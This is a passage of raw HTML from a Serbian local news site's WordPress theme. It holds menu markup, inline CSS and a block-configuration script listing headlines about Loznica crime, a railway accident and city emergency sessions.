                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://podrinje.rs/nastavak-loznicke-kriminalne-promenade-zlotvorstvo-kao-biznis/"  rel="bookmark" class="td-image-wrap " title="Nastavak lozničke kriminalne promenade: ZLOTVORSTVO KAO BIZNIS" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://podrinje.rs/wp-content/uploads/2025/06/Policija-Srbija-s-696x522.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://podrinje.rs/nastavak-loznicke-kriminalne-promenade-zlotvorstvo-kao-biznis/"  rel="bookmark" title="Nastavak lozničke kriminalne promenade: ZLOTVORSTVO KAO BIZNIS">Nastavak lozničke kriminalne promenade: ZLOTVORSTVO KAO BIZNIS</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://podrinje.rs/udes-na-pruzi-kod-loznice-skocio-na-prugu-iz-zbuna/"  rel="bookmark" class="td-image-wrap " title="Udes na pruzi kod Loznice! Skočio na prugu iz žbuna!" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://podrinje.rs/wp-content/uploads/2025/06/unnamed-1.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://podrinje.rs/udes-na-pruzi-kod-loznice-skocio-na-prugu-iz-zbuna/"  rel="bookmark" title="Udes na pruzi kod Loznice! Skočio na prugu iz žbuna!">Udes na pruzi kod Loznice! Skočio na prugu iz žbuna!</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://podrinje.rs/loznicki-kriminalci-izmedju-dousnistva-i-kriminala-u-kraju-i-evropi-igra-lisice-od-drine/"  rel="bookmark" class="td-image-wrap " title="LOZNIČKI KRIMINALCI IZMEĐU DOUŠNIŠTVA I KRIMINALA U KRAJU I EVROPI! IGRA „LISICE OD DRINE“" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://podrinje.rs/wp-content/uploads/2025/06/DRina-kod-Loznice-2-d-foto-v-mitric-696x522.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://podrinje.rs/loznicki-kriminalci-izmedju-dousnistva-i-kriminala-u-kraju-i-evropi-igra-lisice-od-drine/"  rel="bookmark" title="LOZNIČKI KRIMINALCI IZMEĐU DOUŠNIŠTVA I KRIMINALA U KRAJU I EVROPI! IGRA „LISICE OD DRINE“">LOZNIČKI KRIMINALCI IZMEĐU DOUŠNIŠTVA I KRIMINALA U KRAJU I EVROPI! IGRA „LISICE OD DRINE“</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_61" data-td_block_id="tdi_61"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_61" data-td_block_id="tdi_61"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
</ul></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_65  td_separator_solid td_separator_center"><span style="border-color:#000000;border-width:3px;width:100%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_65{margin-bottom:-10px!important;padding-right:1px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_65{padding-right:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_65{padding-right:0px!important}}</style></div></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_66" class="tdc-zone"><div class="tdc_zone tdi_67  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>.tdi_67{min-height:0}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdi_67{position:relative}</style>
<div class="tdi_66_rand_style td-element-style" ><style>.tdi_66_rand_style{background-color:#ffffff!important}</style></div><div id="tdi_68" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_69  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_69,.tdi_69 .tdc-columns{min-height:0}#tdi_68.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_68.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_69,.tdi_69 .tdc-columns{display:block}.tdi_69 .tdc-columns{width:100%}.tdi_69:before,.tdi_69:after{display:table}@media (min-width:767px){.tdi_69.tdc-row-content-vert-center,.tdi_69.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_69.tdc-row-content-vert-bottom,.tdi_69.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_69.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_69.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_69{margin-right:0px!important;margin-left:0px!important;padding-top:12px!important;padding-bottom:12px!important;box-shadow:0 0 20px rgba(0,0,0,0.1)!important;position:relative}.tdi_69 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_69{margin-right:14px!important;margin-left:14px!important;padding-top:10px!important;padding-bottom:10px!important;box-shadow:0 0 20px rgba(0,0,0,0.1)!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_69{padding-top:10px!important;padding-bottom:10px!important;box-shadow:0 0 20px rgba(0,0,0,0.1)!important}}@media (max-width:767px){.tdi_69{box-shadow:0 0 20px rgba(0,0,0,0.1)!important}}</style>
<div class="tdi_68_rand_style td-element-style" ><style>.tdi_68_rand_style{background-color:#000000!important}</style></div><div class="vc_column tdi_71  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_71{vertical-align:baseline}.tdi_71>.wpb_wrapper,.tdi_71>.wpb_wrapper>.tdc-elements{display:block}.tdi_71>.wpb_wrapper>.tdc-elements{width:100%}.tdi_71>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_71>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_72 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_72"  style=" z-index: 999;">
<style>.tdi_72{margin-left:-15px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_72{margin-left:-12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_72{margin-left:-10px!important}}</style>
<style>.tdi_72 .tdb-menu>li{margin-right:6px}.tdi_72 .tdb-menu>li:last-child{margin-right:0}.tdi_72 .tdb-menu-items-dropdown{margin-left:6px}.tdi_72 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_72 .tdb-menu>li>a,.tdi_72 .td-subcat-more{padding:0 10px;color:#ffffff}.tdi_72 .tdb-menu>li .tdb-menu-sep,.tdi_72 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_72 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_72 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_72 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_72 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_72 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_72 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_72 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_72 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_72 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_72 .tdb-menu>li>a,.tdi_72 .td-subcat-more,.tdi_72 .td-subcat-more>.tdb-menu-item-text{font-family:Oswald!important;font-size:12px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_72 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_72 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_72 .tdb-menu .tdb-normal-menu ul,.tdi_72 .td-pulldown-filter-list,.tdi_72 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_72 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (min-width:1019px) and (max-width:1140px){.tdi_72 .tdb-menu>li{margin-right:5px}.tdi_72 .tdb-menu>li:last-child{margin-right:0}.tdi_72 .tdb-menu-items-dropdown{margin-left:5px}.tdi_72 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}}@media (min-width:768px) and (max-width:1018px){.tdi_72 .tdb-menu>li{margin-right:4px}.tdi_72 .tdb-menu>li:last-child{margin-right:0}.tdi_72 .tdb-menu-items-dropdown{margin-left:4px}.tdi_72 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_72 .tdb-menu>li>a,.tdi_72 .td-subcat-more{padding:0 8px}}</style>
<style>.tdi_72 .tdb-menu>li.current-menu-item>a,.tdi_72 .tdb-menu>li.current-menu-ancestor>a,.tdi_72 .tdb-menu>li.current-category-ancestor>a,.tdi_72 .tdb-menu>li.current-page-ancestor>a,.tdi_72 .tdb-menu>li:hover>a,.tdi_72 .tdb-menu>li.tdb-hover>a,.tdi_72 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#aaaaaa}.tdi_72 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_72 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_72 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_72 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_72 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_72 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_72 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_72 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_72 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_72 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_72 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_72 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_72 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#aaaaaa}.tdi_72 .tdb-menu>li>a:after,.tdi_72 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;height:0px;bottom:0px}.tdi_72 .tdb-menu>li.current-menu-item>a:after,.tdi_72 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_72 .tdb-menu>li.current-category-ancestor>a:after,.tdi_72 .tdb-menu>li.current-page-ancestor>a:after,.tdi_72 .tdb-menu>li:hover>a:after,.tdi_72 .tdb-menu>li.tdb-hover>a:after,.tdi_72 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}</style><div id=tdi_72 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-glavni-meni-4" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat tdb-mega-menu-first menu-item-575"><a href="https://podrinje.rs/kategorija/najnovije/"><div class="tdb-menu-item-text">Najnovije</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_73 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_73" >
<style>.tdi_73 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_73 .block-mega-child-cats{text-align:right}.tdi_73:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_73:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_73.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_73.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_73 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_73 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_73 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_73 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:18px;margin-bottom:18px;display:flex;flex-direction:column}.tdi_73 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_73 .td-module-container:before{bottom:-18px;border-color:#eaeaea}.tdi_73 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_73 .entry-thumb{background-position:center 50%}.tdi_73 .td-image-container{display:block;order:0}.ie10 .tdi_73 .td-module-meta-info,.ie11 .tdi_73 .td-module-meta-info{flex:auto}.tdi_73 .td-post-vid-time{display:block}.tdi_73 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_73 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_73 .td-module-meta-info{border-color:#eaeaea}.tdi_73 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_73 .td-author-date{display:inline}.tdi_73 .td-post-author-name{display:none}.tdi_73 .td-post-date,.tdi_73 .td-post-author-name span{display:none}.tdi_73 .entry-review-stars{display:inline-block}.tdi_73 .td-icon-star,.tdi_73 .td-icon-star-empty,.tdi_73 .td-icon-star-half{font-size:15px}.tdi_73 .td-module-comments{display:none}.tdi_73 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_73 .td-module-title a{box-shadow:inset 0 0 0 0 #000}html:not([class*='ie']) .tdi_73 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_73 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_73 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_73 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_73 .td_module_wrap .td-module-container:before{display:block!important}.tdi_73 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_73 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_73 .td-module-container:before{bottom:-18px}.tdi_73 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_73 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_73 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_73 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_73 .td_module_wrap .td-module-container:before{display:block!important}.tdi_73 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_73 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_73 .td-module-container:before{bottom:-18px}.tdi_73 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_73 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_73 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_73 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_73 .td_module_wrap .td-module-container:before{display:block!important}.tdi_73 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_73 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_73 .td-module-container:before{bottom:-18px}.tdi_73 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_73 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_73 = new tdBlock();
block_tdi_73.id = "tdi_73";
block_tdi_73.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"","f_elem_font_family":"445","f_elem_font_transform":"uppercase","f_elem_font_weight":"600","f_elem_font_spacing":"1","f_elem_font_size":"12","f_elem_font_line_height":"1","text_color":"#ffffff","tds_menu_active1-text_color_h":"#aaaaaa","tds_menu_active1-line_height":"0","tds_menu_active1-line_width":"0","elem_space":"eyJhbGwiOiI2IiwibGFuZHNjYXBlIjoiNSIsInBvcnRyYWl0IjoiNCJ9","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgOHB4In0=","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_73","tdc_css_class_style":"tdi_73_rand_style","category_id":"3","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_73"}';
block_tdi_73.td_column_number = "3";
block_tdi_73.block_type = "tdb_header_mega_menu";
block_tdi_73.post_count = "5";
block_tdi_73.found_posts = "127";
block_tdi_73.header_color = "";
block_tdi_73.ajax_pagination_infinite_stop = "";
block_tdi_73.max_num_pages = "26";
tdBlocksArray.push(block_tdi_73);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_73 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://podrinje.rs/kategorija/najnovije/" class="td-post-category" >Najnovije</a>                        <div class="td-module-thumb"><a href="https://podrinje.rs/odrzana-osma-vanredna-sednica-staba-za-vanredne-situacije-grada-loznice/"  rel="bookmark" class="td-image-wrap " title="Одржана осма ванредна седница Штаба за ванредне ситуације града Лознице" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://podrinje.rs/wp-content/uploads/2026/01/dragana-lukic-adrijana-mesarovic-stab02-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://podrinje.rs/odrzana-osma-vanredna-sednica-staba-za-vanredne-situacije-grada-loznice/"  rel="bookmark" title="Одржана осма ванредна седница Штаба за ванредне ситуације града Лознице">Одржана осма ванредна седница Штаба за ванредне ситуације града Лознице</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://podrinje.rs/kategorija/najnovije/" class="td-post-category" >Najnovije</a>                        <div class="td-module-thumb"><a href="https://podrinje.rs/ministarka-andrijana-mesarovic-i-gradonacelnica-loznice-dragana-lukic-sa-gradjanima-na-terenu/"  rel="bookmark" class="td-image-wrap " title="Министарка Андријана Месаровић и градоначелница Лознице Драгана Лукић са грађанима на терену" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://podrinje.rs/wp-content/uploads/2026/01/dragana-lukic-adrijana-mesarovic01-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://podrinje.rs/ministarka-andrijana-mesarovic-i-gradonacelnica-loznice-dragana-lukic-sa-gradjanima-na-terenu/"  rel="bookmark" title="Министарка Андријана Месаровић и градоначелница Лознице Драгана Лукић са грађанима на терену">Министарка Андријана Месаровић и градоначелница Лознице Драгана Лукић са грађанима на терену</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
